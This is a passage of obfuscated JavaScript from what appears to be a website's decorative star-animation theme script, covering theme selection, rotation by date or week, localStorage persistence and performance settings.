x542a51._0x9eaaaa)](_0x1b3d8b=>!this[_0x858104(0x1f6,0x98,0x16d,0x12e)][_0x293556(0x10a,0x176,0x18f,0x145)+_0x293556(0x1f5,0xe3,0xec,0x14c)][_0x858104(0x16e,0x212,0x1ae,0x205)](_0x1b3d8b))),_0x177054;}else{const _0x204e0f=new _0x58df49();switch(this[_0x293556(_0x542a51._0x119f91,_0x542a51._0x1c2d79,_0x542a51._0x1f0022,_0x542a51._0x760c)][_0x858104(_0x542a51._0x5db396,0x17e,0x259,0x282)+'de']){case _0x118801['GkTCA']:return _0x204e0f['getFullYea'+'r']()+'-'+_0x204e0f[_0x293556(_0x542a51._0x1ec5f,_0x542a51._0x33b47b,0x1f5,_0x542a51._0x1dd7ce)]()+'-'+_0x204e0f['getDate']()+'-'+_0x204e0f[_0x858104(_0x542a51._0x34d7c4,0x1ed,0x1e3,0x2be)]();case _0x118801[_0x293556(_0x542a51._0xcc3185,_0x542a51._0x1016fe,_0x542a51._0x5a3597,0x2f4)]:default:return _0x204e0f[_0x293556(_0x542a51._0x223777,0x1d5,_0x542a51._0x4db088,0x242)+'r']()+'-'+_0x204e0f['getMonth']()+'-'+_0x204e0f['getDate']();case _0x118801[_0x293556(_0x542a51._0x208690,_0x542a51._0x162a78,_0x542a51._0x557d3f,0x25f)]:const _0xf0c77c=this['getWeekNum'+_0x858104(_0x542a51._0x385bbb,0x1a1,0x15b,0x140)](_0x204e0f);return _0x204e0f['getFullYea'+'r']()+'-W'+_0xf0c77c;}}}[_0x39a421(_0x516162._0x12935c,_0x516162._0x43330f,_0x516162._0x260b8a,_0x516162._0x57965b)+_0x39a421(_0x516162._0x3bb22a,_0x516162._0x1e7b8a,_0x516162._0x416f8f,_0x516162._0x95bcbd)](_0x595294){const _0x215c88={_0x28c790:0x16d,_0x1c9811:0xbe,_0x4d3f33:0x21c};function _0x119e29(_0x5bc460,_0x419815,_0x461ff2,_0x540a65){return _0x39a421(_0x5bc460,_0x540a65- -0x2b,_0x461ff2-_0x1e389d._0x27bca8,_0x540a65-_0x1e389d._0x5c051c);}const _0x5d88cb=new Date(Date[_0x119e29(_0x377431._0x42beba,0x30a,_0x377431._0x5cf811,0x2ee)](_0x595294[_0x581d21(0x233,0x25a,_0x377431._0x57d842,_0x377431._0x121fdf)+'r'](),_0x595294[_0x581d21(0x1f2,0x1c7,_0x377431._0x3a3ede,_0x377431._0x143e02)](),_0x595294[_0x119e29(_0x377431._0x34d84d,0x4ca,_0x377431._0x31215c,_0x377431._0x48e77c)]())),_0x3cecb7=_0x5d88cb[_0x581d21(_0x377431._0x3d7611,_0x377431._0x319e39,_0x377431._0x42beba,_0x377431._0x4e39a6)]()||0x804+-0x1392+-0x1*-0xb95;_0x5d88cb[_0x119e29(_0x377431._0x336954,_0x377431._0x31773b,_0x377431._0x587907,_0x377431._0x399fdf)](_0x118801[_0x581d21(_0x377431._0x3dd0e2,0x1c1,_0x377431._0xb2a118,_0x377431._0x746796)](_0x118801[_0x119e29(0x3c3,_0x377431._0x5aaac4,_0x377431._0x299118,_0x377431._0x5e0b39)](_0x5d88cb[_0x119e29(_0x377431._0x2a6bdb,0x4e6,_0x377431._0x483d4f,_0x377431._0x385948)](),0x15f1+0x300*-0xd+0x1113),_0x3cecb7));function _0x581d21(_0x2aea62,_0x3c10df,_0xc901c5,_0xd9cdac){return _0x402e21(_0x2aea62-_0x215c88._0x28c790,_0x3c10df,_0xc901c5-_0x215c88._0x1c9811,_0xc901c5-_0x215c88._0x4d3f33);}const _0x388878=new Date(Date[_0x119e29(_0x377431._0x354392,_0x377431._0x1745e6,_0x377431._0x995e78,_0x377431._0x5673ad)](_0x5d88cb['getUTCFull'+_0x581d21(_0x377431._0x5c0f18,0x145,0x1e5,_0x377431._0x6cda6e)](),0x779*-0x1+-0x2195*0x1+0x290e,-0x111c+-0xb47+0x1c64));return Math['ceil'](_0x118801[_0x581d21(0x2cd,_0x377431._0x2fc5df,_0x377431._0x3c272e,_0x377431._0x4dd0bd)](_0x118801['IqPqV'](_0x118801[_0x119e29(_0x377431._0x205030,_0x377431._0x4a199e,_0x377431._0x2fe687,_0x377431._0x3ab015)](_0x5d88cb-_0x388878,0x1707d2d*-0x1+0x1*-0x2ee67f+0x6c5bfac),0x73*0x5+-0x14b6+0x2*0x93c),0x36a*0x9+0xf6f+0x2*-0x1711));}[_0x39a421(_0x516162._0x16ba73,_0x516162._0x2e2819,0x492,_0x516162._0x34c95c)](_0x3a0090){function _0x578236(_0x35459c,_0x2cf42a,_0x3922fb,_0x9ba56){return _0x402e21(_0x35459c-_0x140648._0x1291fb,_0x3922fb,_0x3922fb-_0x140648._0x3f01e8,_0x2cf42a-_0x140648._0x355221);}let _0x47d242=-0xb64+-0x3ae+0x1*0xf12;for(let _0xd16b75=0x3a1*-0x8+0x383*-0x2+0xd*0x2c6;_0xd16b75<_0x3a0090[_0x5518e5(_0x1d48bb._0x1dd7e5,_0x1d48bb._0x3978df,_0x1d48bb._0x15ed71,_0x1d48bb._0x1d6c03)];_0xd16b75++)_0x47d242=_0x118801[_0x578236(_0x1d48bb._0x52bf08,_0x1d48bb._0x2f87da,_0x1d48bb._0x1e43dc,_0x1d48bb._0x599d2e)](_0x118801[_0x5518e5(_0x1d48bb._0x1583c3,_0x1d48bb._0x1bee15,0x2bf,_0x1d48bb._0x3ab84b)](_0x47d242,0x25e5*-0x1+0x16ff+0x4f9*0x3)-_0x47d242,_0x3a0090[_0x578236(_0x1d48bb._0x7ade29,0x4ed,0x526,_0x1d48bb._0x408a0c)](_0xd16b75)),_0x47d242&=_0x47d242;function _0x5518e5(_0x15342e,_0x12de16,_0x5677bb,_0x303869){return _0x402e21(_0x15342e-_0x579485._0x30c671,_0x12de16,_0x5677bb-0xd2,_0x15342e-_0x579485._0x1cdcb5);}return _0x47d242;}[_0x402e21(-_0x516162._0x3066d7,_0x516162._0x5bdf58,_0x516162._0x5e69d7,_0x516162._0x484325)](_0x37c1cd){function _0x63df5(_0x396b84,_0x15e4ef,_0x528713,_0xc16c42){return _0x402e21(_0x396b84-_0x34d597._0x14ddfd,_0x15e4ef,_0x528713-_0x34d597._0x3833c8,_0x528713- -0x1a6);}function _0x43c1ff(_0x1642a9,_0x275f20,_0x59d641,_0x5c34df){return _0x402e21(_0x1642a9-_0x55d614._0x57a962,_0x59d641,_0x59d641-_0x55d614._0x50f45d,_0x275f20-_0x55d614._0x527123);}this[_0x43c1ff(_0xb5d2cd._0x5e2a48,0x3f2,_0xb5d2cd._0x455c89,_0xb5d2cd._0x4e3949)][_0x63df5(-_0xb5d2cd._0x1a6e20,-_0xb5d2cd._0x5721b3,-_0xb5d2cd._0x585097,-_0xb5d2cd._0x4c06ac)]&&console[_0x63df5(-0x138,-_0xb5d2cd._0xac9bfa,-_0xb5d2cd._0x28362a,-_0xb5d2cd._0x5a3f47)](_0x43c1ff(0x419,_0xb5d2cd._0x3363c8,_0xb5d2cd._0x3a1136,_0xb5d2cd._0x6d4765)+_0x43c1ff(_0xb5d2cd._0x3ef421,_0xb5d2cd._0x2a7a33,_0xb5d2cd._0x4e4f19,_0xb5d2cd._0x1d40b7)+_0x37c1cd);}}class _0xcaedd2{constructor(_0x45e73a={}){const _0x2cf16b={_0xbd11ac:0x3fd,_0x5b69b7:0x1c3};function _0x4e1c6a(_0x5bd76d,_0x16461a,_0x34caf3,_0x40b7fa){return _0x39a421(_0x34caf3,_0x40b7fa- -_0x2cf16b._0xbd11ac,_0x34caf3-_0x2cf16b._0x5b69b7,_0x40b7fa-0x1f2);}function _0x2b2105(_0x415f3d,_0x4004b6,_0x2071ab,_0x3e8e1e){return _0x39a421(_0x4004b6,_0x3e8e1e- -_0x103e38._0x15e537,_0x2071ab-0x45,_0x3e8e1e-_0x103e38._0x1f2327);}if(_0x118801[_0x2b2105(_0x176b0e._0x219afd,_0x176b0e._0x11ace4,_0x176b0e._0x5b49ed,_0x176b0e._0x45f2aa)]('AqXJN','AqXJN'))!this[_0x4e1c6a(_0x176b0e._0x51eec5,_0x176b0e._0x3ddb60,_0x176b0e._0x40409d,_0x176b0e._0x3da35e)]&&this[_0x4e1c6a(-_0x176b0e._0x115f27,-_0x176b0e._0x1da1f5,-0xec,-_0x176b0e._0x3acca3)][_0x2b2105(_0x176b0e._0x27cb6e,0x420,_0x176b0e._0x10860d,_0x176b0e._0x2062dc)]&&(this[_0x2b2105(_0x176b0e._0x4110cf,_0x176b0e._0x1deb9f,0x4c7,_0x176b0e._0x46ab5f)]=!(-0x1c0b*0x1+0x24fe+-0x8f3),_0x118801['OCHTV'](-0x2af+-0x252a+0x27d9,this[_0x4e1c6a(-_0x176b0e._0x83a22d,-_0x176b0e._0x4a9070,-0xde,-_0x176b0e._0x5f0f4c)][_0x4e1c6a(-0xc7,-_0x176b0e._0x3c99b2,-0x66,-0x9d)])&&this['initialize'+_0x4e1c6a(-_0x176b0e._0x93900d,-_0x176b0e._0x3cec81,-_0x176b0e._0x539106,-_0x176b0e._0x3f5b25)](),this[_0x4e1c6a(_0x176b0e._0x4e5263,_0x176b0e._0x3cec81,_0x176b0e._0x5e72a4,_0x176b0e._0x154a38)]=-0x140d+0x1*-0x1be7+0x24*0x155,this[_0x4e1c6a(_0x176b0e._0x218eae,_0x176b0e._0x1fc5f8,0xb2,_0x176b0e._0x411206)]=0x1*-0x1b5b+0x38f+0x1808,this[_0x2b2105(0x36c,_0x176b0e._0x451ab9,_0x176b0e._0x453c6e,0x3b2)+_0x2b2105(_0x176b0e._0x3295ab,0x46f,_0x176b0e._0x39b967,_0x176b0e._0x34ab24)]=_0x104608[_0x4e1c6a(-_0x176b0e._0x3ca01a,-_0x176b0e._0xf356f,-_0x176b0e._0x1d7e2b,-_0x176b0e._0x17e767)](),this[_0x4e1c6a(_0x176b0e._0x1c60d8,_0x176b0e._0x3baf30,_0x176b0e._0x2bef80,0x8c)](this[_0x4e1c6a(_0x176b0e._0x692413,_0x176b0e._0x48b802,-_0x176b0e._0x3c750c,_0x176b0e._0x1bb0ec)+_0x2b2105(0x3ce,_0x176b0e._0x366657,_0x176b0e._0x4d5e78,_0x176b0e._0x2f2999)]));else{this[_0x2b2105(0x46b,_0x176b0e._0x54b470,0x343,_0x176b0e._0x1d7e6e)]=_0x4e1c6a(_0x176b0e._0x2cc581,_0x176b0e._0x154263,_0x176b0e._0x313f14,_0x176b0e._0x3cf9a9)+_0x4e1c6a(_0x176b0e._0x5c4697,_0x176b0e._0x1eef7d,-0x4a,_0x176b0e._0x3775b3),this[_0x4e1c6a(_0x176b0e._0x572254,-0xd4,_0x176b0e._0x1f748f,-_0x176b0e._0x51fea5)+_0x2b2105(_0x176b0e._0xe13a0,_0x176b0e._0x271947,0x2d2,_0x176b0e._0x395a9a)]=_0x2b2105(_0x176b0e._0x176547,_0x176b0e._0x87cdf9,0x320,0x2f3)+'eme',this[_0x2b2105(0x3e5,_0x176b0e._0x220b9d,0x474,_0x176b0e._0x1b7084)+_0x2b2105(0x389,_0x176b0e._0xf829fb,0x39d,0x2f4)]='lkstars_ma'+_0x2b2105(_0x176b0e._0x307c18,_0x176b0e._0x32bcaa,_0x176b0e._0x3d6a91,0x2d5),this[_0x2b2105(0x255,_0x176b0e._0x2054f6,_0x176b0e._0x57033f,_0x176b0e._0x48ff65)]=_0x118801['cxnov'](_0x118801[_0x2b2105(_0x176b0e._0x47152f,_0x176b0e._0x2be1b7,_0x176b0e._0x198755,_0x176b0e._0x21ee2c)],Date['now']()),this[_0x4e1c6a(-_0x176b0e._0x1d26a7,-0x2b,-0x126,-_0x176b0e._0x1670fe)+_0x2b2105(_0x176b0e._0x147a44,_0x176b0e._0x2ab879,0x47f,_0x176b0e._0x37f005)]=new _0x4a3bef(_0x45e73a[_0x2b2105(0x259,_0x176b0e._0xedd2ed,_0x176b0e._0x52a063,_0x176b0e._0x5112ea)]||{});let _0x10c963=this['determineT'+_0x4e1c6a(-_0x176b0e._0xbc0f43,-_0x176b0e._0x441493,-0x32,_0x176b0e._0x1e35e5)](_0x45e73a);const _0x521531=_0x5a3b63[_0x10c963]||_0x5a3b63[_0x4e1c6a(_0x176b0e._0x57045d,_0x176b0e._0x108284,-_0x176b0e._0x3775b3,-0x45)];this[_0x2b2105(_0x176b0e._0x48d953,0x31f,_0x176b0e._0x4b82b5,_0x176b0e._0x48d292)]={..._0x521531,..._0x45e73a,'enabled':_0x118801[_0x4e1c6a(-_0x176b0e._0x149b62,-_0x176b0e._0x554c54,-_0x176b0e._0x4f3721,-0xdb)](!(0x11c6+-0x100b+-0x1ba),_0x45e73a[_0x2b2105(_0x176b0e._0x152894,_0x176b0e._0x53d960,_0x176b0e._0x57033f,_0x176b0e._0x2062dc)]),'lowPerformanceThreshold':_0x45e73a[_0x2b2105(0x3aa,_0x176b0e._0x58cdb5,_0x176b0e._0xdf85bc,_0x176b0e._0x451ab9)+'anceThresh'+_0x2b2105(0x335,_0x176b0e._0x3b5877,_0x176b0e._0x4d5e78,_0x176b0e._0x39b575)]||-0x19d7*0x1+0xd*-0x219+-0x1a9d*-0x2,'criticalPages':_0x45e73a['criticalPa'+_0x2b2105(_0x176b0e._0x4f122b,_0x176b0e._0x5c9206,_0x176b0e._0xaf7845,_0x176b0e._0x2ed985)]||[_0x118801[_0x4e1c6a(_0x176b0e._0x1d9844,_0x176b0e._0x32f685,-_0x176b0e._0x37214e,_0x176b0e._0x4e063f)],_0x118801[_0x4e1c6a(-_0x176b0e._0x46ffc4,0x1,_0x176b0e._0x42a71d,-0x49)],_0x118801['CkUXx']],'currentTheme':_0x10c963,'autoRotation':_0x118801['WQdIV'](!(-0xf2c+0x19*-0x29+-0x997*-0x2),_0x45e73a['autoRotati'+'on'])},this[_0x4e1c6a(-0x3c,-_0x176b0e._0x571d55,-_0x176b0e._0x1ea53e,-_0x176b0e._0x36deaf)]=[],this[_0x4e1c6a(-_0x176b0e._0x333b7c,-_0x176b0e._0x497eb4,_0x176b0e._0x1e1d66,-0x2f)+'d']=null,this['isActive']=!(-0x19*0xb1+-0x6*-0x461+-0x8fc),this['fps']=0x180f+-0x18d6+0x103,this[_0x4e1c6a(_0x176b0e._0x1eef7d,_0x176b0e._0x571619,_0x176b0e._0x5f26de,_0x176b0e._0x1fc47b)+_0x4e1c6a(-_0x176b0e._0x5f182a,_0x176b0e._0x45391f,_0x176b0e._0x400047,_0x176b0e._0x2a8de4)]=0x6bb*0x1+0x54a+0x11*-0xb5,this[_0x4e1c6a(_0x176b0e._0x5d77dc,0x79,_0x176b0e._0x5a9a7f,_0x176b0e._0x154a38)]=-0x1*-0x5e7+-0x1108+0x1*0xb21,this['isMobile']=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x4e1c6a(_0x176b0e._0x1a2b30,_0x176b0e._0x212f34,_0x176b0e._0x3c03d2,0x71)](navigator['userAgent']),this['isLowPerfo'+_0x4e1c6a(-0x32,-0x9,-_0x176b0e._0x4145ed,-_0x176b0e._0x27e50b)]=!(0x277*-0x9+0x1a3*0x2+0x12ea),this[_0x2b2105(_0x176b0e._0xbee544,0x48e,0x4d6,0x455)]()&&this['init']();}}['determineT'+_0x402e21(_0x516162._0x1c168a,0x76,_0x516162._0x3e316d,0xf4)](_0x3280e0){const _0x27c86c={_0x210371:0x17e,_0x1436d2:0x1c1,_0x50f6de:0xc8};function _0x1d1912(_0x36cff7,_0x42a6bd,_0x1345c1,_0x1fa257){return _0x39a421(_0x1fa257,_0x1345c1- -_0xc02496._0xd5b363,_0x1345c1-_0xc02496._0x21f58b,_0x1fa257-_0xc02496._0x1f0fe9);}function _0x893286(_0x3e3068,_0x368fff,_0x726ba3,_0x4270d3){return _0x39a421(_0x4270d3,_0x3e3068- -_0x27c86c._0x210371,_0x726ba3-_0x27c86c._0x1436d2,_0x4270d3-_0x27c86c._0x50f6de);}if(_0x118801[_0x893286(0x1a4,0x15f,_0x49296d._0x83c0b2,_0x49296d._0x209413)](_0x118801[_0x1d1912(_0x49296d._0x47c1ff,_0x49296d._0x3b7ea1,_0x49296d._0x178865,_0x49296d._0x17a11d)],_0x118801[_0x1d1912(_0x49296d._0x4ca49a,0x187,_0x49296d._0x178865,_0x49296d._0x42f775)]))_0x210467[_0x893286(_0x49296d._0x3037d8,_0x49296d._0x4de8eb,_0x49296d._0xbe8e27,_0x49296d._0x1105f3)]=_0x118801[_0x1d1912(_0x49296d._0x3be59c,_0x49296d._0x91d814,_0x49296d._0x417214,0x330)](_0x312091['random']()*(_0x385e02[_0x1d1912(_0x49296d._0x2818a1,0x1e2,_0x49296d._0x10b298,0x10c)]-_0x1cdd8e[_0x1d1912(_0x49296d._0x170864,_0x49296d._0x5372d3,0x2fe,0x313)]),_0x1ccb0c['minSpeed']),_0x31717a[_0x1d1912(0x329,_0x49296d._0x4155ba,_0x49296d._0x37304d,_0x49296d._0x3f7c5e)]=_0x118801[_0x1d1912(_0x49296d._0x3578a7,_0x49296d._0x11f09c,_0x49296d._0x408ae0,0x19e)](_0x118801[_0x893286(0x352,_0x49296d._0x2205f8,_0x49296d._0x36a188,_0x49296d._0x2e27af)](_0x1b54c4[_0x1d1912(_0x49296d._0x2b26ce,_0x49296d._0xeb462a,_0x49296d._0x273862,_0x49296d._0x39cb41)](),_0x118801[_0x893286(0x1dc,_0x49296d._0x3a40d7,0x1ac,_0x49296d._0x33426a)](_0x1f8b67[_0x893286(0x258,_0x49296d._0x12602f,0x214,_0x49296d._0x5913e0)],_0x3518b3[_0x1d1912(_0x49296d._0x1bfed8,_0x49296d._0x31a6bf,0x14e,_0x49296d._0x16943e)])),_0x4f7641['minSize']);else{const _0x5863b8=new URLSearchParams(window[_0x1d1912(_0x49296d._0x3a1897,_0x49296d._0xf558a2,_0x49296d._0x25c487,0x244)][_0x893286(_0x49296d._0x4d0feb,_0x49296d._0x147139,0x1f8,0x2de)])['get'](_0x118801[_0x1d1912(0x28f,_0x49296d._0x38a84e,_0x49296d._0x3da2d7,0x28a)]);if(_0x5863b8&&_0x5a3b63[_0x5863b8])return _0x5863b8;const _0x29a76f=localStorage[_0x893286(_0x49296d._0x313fcf,0x1a8,_0x49296d._0x34a46d,0x264)](this[_0x1d1912(_0x49296d._0x3a7b54,_0x49296d._0x549b42,0x231,0x2e6)+_0x893286(0x1de,_0x49296d._0x3a7b54,0x26e,_0x49296d._0x276064)]);if(_0x29a76f&&_0x5a3b63[_0x29a76f])return _0x29a76f;const _0xca768b=this[_0x893286(_0x49296d._0x33c18d,_0x49296d._0x5c89bb,_0x49296d._0x209b59,_0x49296d._0x50c390)+_0x1d1912(_0x49296d._0x4f33ae,_0x49296d._0x2e76e2,_0x49296d._0x23b829,0x20e)][_0x893286(_0x49296d._0x1d0e26,_0x49296d._0x51f706,0x135,_0x49296d._0x229184)+_0x893286(_0x49296d._0x52df2b,_0x49296d._0x56d0ab,_0x49296d._0x33aa16,_0x49296d._0x429bc5)]();if(_0xca768b&&_0x5a3b63[_0xca768b])return _0xca768b;if(_0x3280e0[_0x893286(_0x49296d._0x141c3a,_0x49296d._0x9c9f68,_0x49296d._0x5d4393,_0x49296d._0x4af364)]&&_0x5a3b63[_0x3280e0[_0x1d1912(0x1f5,_0x49296d._0xc3a2e3,0x28f,0x23b)]])return _0x3280e0[_0x1d1912(_0x49296d._0x540781,_0x49296d._0x23eeb9,_0x49296d._0x15db8a,_0x49296d._0xc3aec5)];const _0x36bd41=this[_0x1d1912(_0x49296d._0x2220e8,0x224,_0x49296d._0x41eb30,_0x49296d._0x11d0d0)+'eme']();return _0x36bd41&&_0x5a3b63[_0x36bd41]?_0x36bd41:_0x118801[_0x1d1912(0xca,_0x49296d._0x4b70ec,_0x49296d._0xd30c98,_0x49296d._0x49b708)];}}[_0x402e21(_0x516162._0x2fc905,_0x516162._0x204b98,_0x516162._0x35e6cc,_0x516162._0xa93956)+_0x39a421(_0x516162._0x1a7851,0x4d1,_0x516162._0x5869d7,_0x516162._0x5d48ae)](){const _0x579596={_0xe339d2:0x192,_0x8b6cf8:0x386};function _0x10e0f0(_0x3dc5f7,_0x3bbd21,_0x2fb6f1,_0x52f1d6){return _0x402e21(_0x3dc5f7-0x166,_0x3dc5f7,_0x2fb6f1-_0x579596._0xe339d2,_0x2fb6f1-_0x579596._0x8b6cf8);}function _0xad5dc1(_0x1e9610,_0x301d0a,_0x5e6733,_0x5a7a1d){return _0x39a421(_0x301d0a,_0x1e9610- -0x391,_0x5e6733-0xc8,_0x5a7a1d-_0x3ac78a._0x12701c);}return localStorage[_0x10e0f0(0x346,_0x53e69d._0x3133cb,0x3b8,_0x53e69d._0x11f76c)](this[_0xad5dc1(0x3e,_0x53e69d._0x5363eb,_0x53e69d._0xa8fa3c,_0x53e69d._0x34a29c)+'geKey']);}[_0x39a421(_0x516162._0x59d1a4,0x3c3,_0x516162._0x550900,_0x516162._0x837c9a)](_0x776263){function _0x2a9e52(_0x50400f,_0x5cf585,_0x8e21bd,_0x4bc695){return _0x402e21(_0x50400f-_0x18e400._0x38e820,_0x8e21bd,_0x8e21bd-_0x18e400._0xe52a42,_0x4bc695-0x194);}function _0xb1a311(_0x517e0c,_0x425cc3,_0x3326ac,_0x51f688){return _0x39a421(_0x425cc3,_0x51f688- -_0x5d43b5._0x2a827d,_0x3326ac-_0x5d43b5._0xf16289,_0x51f688-_0x5d43b5._0x2a399c);}_0x118801['ZGHBR']!==_0x118801[_0xb1a311(_0x53dd76._0x1d900f,0x1d3,_0x53dd76._0xfb4fd7,0x1cf)]?(this[_0x2a9e52(_0x53dd76._0xa4027c,_0x53dd76._0x10626d,_0x53dd76._0x42bee1,_0x53dd76._0x222c15)]={'rotationMode':_0x1270bc[_0x2a9e52(_0x53dd76._0x47e05b,_0x53dd76._0x3317b1,0x25f,_0x53dd76._0x3fe04f)+'de']||_0xb1a311(_0x53dd76._0x4e3fee,_0x53dd76._0x51a765,_0x53dd76._0x515bf5,_0x53dd76._0x47910d),'themesPool':_0x554ddd[_0xb1a311(_0x53dd76._0x525f84,_0x53dd76._0xee413c,_0x53dd76._0x51a765,_0x53dd76._0x16d59c)]||null,'excludeThemes':_0x3bbf65['excludeThe'+'mes']||[_0x118801[_0x2a9e52(_0x53dd76._0x2bb3d3,0x1f3,0x28c,_0x53dd76._0x3a65fe)]],'seasonalOverrides':_0x118801[_0x2a9e52(_0x53dd76._0x1d0282,_0x53dd76._0x245eee,0x112,_0x53dd76._0x2ca7ee)](!(0x7b4+0x1*0x285+-0xa38),_0x3c17c9[_0xb1a311(_0x53dd76._0x116f57,_0x53dd76._0x197c20,_0x53dd76._0x136eaf,0x121)+'errides']),'storageKey':'lkstars_ro'+_0x2a9e52(_0x53dd76._0x278c9b,_0x53dd76._0x46208f,_0x53dd76._0x3a3aa6,_0x53dd76._0x25327f),'rotationStorageKey':_0x118801[_0x2a9e52(_0x53dd76._0x408cc2,0x26b,_0x53dd76._0x3ae319,_0x53dd76._0x3854e7)],'debug':_0x4b2247[_0xb1a311(0x146,_0x53dd76._0x5d94d8,0x19b,_0x53dd76._0x5723d0)]||!(0xab*0x11+0xedc+-0x1a36)},this[_0x2a9e52(0x15f,0x2ce,_0x53dd76._0x859357,_0x53dd76._0x36fc96)]=this[_0x2a9e52(_0x53dd76._0x2fe757,0x281,_0x53dd76._0x3ace05,_0x53dd76._0x58e456)+_0x2a9e52(0x20c,_0x53dd76._0x23d260,_0x53dd76._0x9292a3,_0x53dd76._0x15de53)+'ce']()):localStorage['setItem'](this[_0xb1a311(0x1f9,_0x53dd76._0x5f2fca,_0x53dd76._0x56e37e,_0x53dd76._0x3f9f2d)+_0xb1a311(0x167,_0x53dd76._0x4e1113,0x1db,_0x53dd76._0x45ebcc)],_0x776263);}[_0x39a421(_0x516162._0x4c5b4d,_0x516162._0x17f7d6,_0x516162._0x4fc6ea,_0x516162._0x4d3eb1)](_0x41c1b7,_0x4992ab=!(-0x2372+-0xc8e+0x30*0x100)){const _0x390d98={_0x1eea0a:0x28a,_0x254804:0x201,_0x5b8f40:0x221,_0x48016d:0x32c,_0x46e08e:0x31a,_0x3f8d43:0x34f,_0x57b6a1:0x264,_0x33b8c5:0x1c0,_0x403ddf:0x422,_0x2b9201:0x30b,_0x2b6773:0x2f9,_0x10c388:0x240,_0x11da57:0x29b,_0x4e7362:0x21f,_0x1fe146:0x347,_0x4f982c:0x387,_0x278ce3:0x3aa,_0x2496f6:0x190,_0x43b6d8:0x1b1,_0x3c55f1:0x246,_0xee8b8c:0x244,_0x2efe2e:0x255,_0xfb5e31:0x25b,_0x359385:0x1d8,_0xd99d27:0x19b,_0x28490e:0x21f,_0x504935:0x27e,_0x41328d:0x1a5},_0x1b3f6f={_0xb06fe5:0x1d6};function _0x446f08(_0x4c5f83,_0x14fc1b,_0x1b4f47,_0x23bd45){return _0x39a421(_0x14fc1b,_0x1b4f47- -_0x524a38._0xf7f92a,_0x1b4f47-_0x524a38._0x13741d,_0x23bd45-_0x524a38._0x55491e);}function _0x4438dd(_0xb9f96f,_0x3694bb,_0x2af9d8,_0x70fea9){return _0x402e21(_0xb9f96f-0x18a,_0xb9f96f,_0x2af9d8-0x33,_0x70fea9-_0x1b3f6f._0xb06fe5);}if(_0x118801[_0x4438dd(0x232,_0x3f7f90._0x4f3cbe,_0x3f7f90._0x58278c,0x2c4)](_0x446f08(-_0x3f7f90._0x57a2c8,-_0x3f7f90._0x5cec70,-0x14f,-_0x3f7f90._0x191539),_0x118801['lAkUG'])){let _0x1ed3f6=_0x25a07c[_0x446f08(-_0x3f7f90._0xce996a,-_0x3f7f90._0x233f43,-_0x3f7f90._0x40931a,-_0x3f7f90._0x4e8081)](_0xfd3e4d);return this[_0x446f08(-_0x3f7f90._0x2d8ad8,-0x6f,-_0x3f7f90._0x281e5d,-_0x3f7f90._0x2e4290)][_0x4438dd(_0x3f7f90._0x5f361b,_0x3f7f90._0x3dde86,_0x3f7f90._0x3585be,_0x3f7f90._0x556b41)]&&(_0x1ed3f6=_0x1ed3f6[_0x4438dd(_0x3f7f90._0xa84f87,_0x3f7f90._0x11ad58,_0x3f7f90._0x552b63,0x311)](_0x97640e=>this[_0x4438dd(0x135,0x254,0x128,0x1e0)][_0x4438dd(0x1f8,0x26a,0x25f,0x1a4)][_0x4438dd(0x23f,0x20a,0x231,0x221)](_0x97640e))),this[_0x4438dd(_0x3f7f90._0x3d97de,0x2a1,_0x3f7f90._0x205138,_0x3f7f90._0x5430f7)][_0x4438dd(_0x3f7f90._0xd06e28,_0x3f7f90._0x300ec2,_0x3f7f90._0x3c3295,_0x3f7f90._0x76a288)+_0x4438dd(_0x3f7f90._0x3d748e,0x262,_0x3f7f90._0x4b3ddc,_0x3f7f90._0x27f57a)]['length']>-0x121b+-0xcb6*-0x1+0x565&&(_0x1ed3f6=_0x1ed3f6[_0x4438dd(_0x3f7f90._0x2a455e,_0x3f7f90._0x2fce3d,_0x3f7f90._0x4f9120,_0x3f7f90._0x38ce78)](_0xf494bc=>!this['config'][_0x4438dd(0x204,0x1ce,0x1d1,0x199)+_0x4438dd(0x246,0x15c,0x107,0x1a0)][_0x4438dd(0x147,0x2d2,0x23b,0x221)](_0xf494bc))),_0x1ed3f6;}else{const _0xf52b93=_0x5a3b63[_0x41c1b7];if(!_0xf52b93)return console[_0x4438dd(_0x3f7f90._0x443e77,_0x3f7f90._0x1c96ba,_0x3f7f90._0x159483,_0x3f7f90._0x257df1)](_0x118801[_0x4438dd(_0x3f7f90._0x443e77,_0x3f7f90._0x57f195,_0x3f7f90._0x350558,_0x3f7f90._0x108e05)],_0x41c1b7),!(-0x18*-0x174+-0x1fa1+0x1*-0x33e);_0x4992ab&&localStorage[_0x446f08(_0x3f7f90._0x46dfa2,-_0x3f7f90._0x3e311d,-_0x3f7f90._0x25e8ac,-_0x3f7f90._0x3ac98e)](this[_0x446f08(-_0x3f7f90._0xdb0e39,-_0x3f7f90._0x488168,-0x9e,-_0x3f7f90._0x234a40)+'eKey'],_0x41c1b7),Object[_0x446f08(0x75,-_0x3f7f90._0x2fed17,-0x32,-0xcd)](this[_0x446f08(-_0x3f7f90._0x4c58f0,-_0x3f7f90._0x368365,-_0x3f7f90._0x394599,-_0x3f7f90._0x376476)],_0xf52b93),this[_0x446f08(-_0x3f7f90._0xe5a29a,-_0x3f7f90._0x1f0b7a,-_0x3f7f90._0x394599,-_0x3f7f90._0x878b23)][_0x446f08(_0x3f7f90._0x1e4070,-_0x3f7f90._0x13f7dc,-0x2a,-_0x3f7f90._0x463a4e)+'me']=_0x41c1b7,this[_0x446f08(-_0x3f7f90._0x455d80,-_0x3f7f90._0xbf3ea3,-0xda,-_0x3f7f90._0x42f286)](_0x41c1b7),_0x118801['FjYjw'](this[_0x4438dd(_0x3f7f90._0x478d3f,_0x3f7f90._0x27f57a,_0x3f7f90._0x134b13,_0x3f7f90._0x2fcb9a)][_0x4438dd(_0x3f7f90._0x3a46a0,0x23a,_0x3f7f90._0x1cf00e,_0x3f7f90._0x40232d)],0x2*-0x6dd+0x7b4+0x3*0x202)&&this[_0x446f08(-_0x3f7f90._0x3d96d4,-_0x3f7f90._0x37727c,-_0x3f7f90._0x231c7a,-0x7d)]['forEach'](_0x130e3c=>{const _0x45d8a7={_0x321d2c:0x142},_0xf1f7a9={_0x45dd97:0x1c0,_0x31174f:0x31c,_0x3f5a06:0x170};function _0x272ee7(_0x44a594,_0x5cba91,_0x5accb1,_0x180904){return _0x446f08(_0x44a594-_0xf1f7a9._0x45dd97,_0x5accb1,_0x180904-_0xf1f7a9._0x31174f,_0x180904-_0xf1f7a9._0x3f5a06);}function _0x16c0fd(_0x2ca6b0,_0x3cf073,_0x6102d,_0x3dd371){return 